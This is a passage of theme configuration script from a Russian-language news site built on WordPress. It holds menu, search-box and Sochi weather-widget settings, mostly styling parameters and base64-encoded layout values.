0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[6.0999999999999996,42.899999999999999],"today_humidity":71,"today_wind_speed":[3.5,2.2000000000000002],"today_min":[6.0999999999999996,42.899999999999999],"today_max":[6.0999999999999996,42.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769569200,"day_name":"\u0421\u0440","day_temp":[12,53],"owm_day_index":0},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[12,53],"owm_day_index":7},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[12,54],"owm_day_index":15},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[11,52],"owm_day_index":23},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[9,49],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 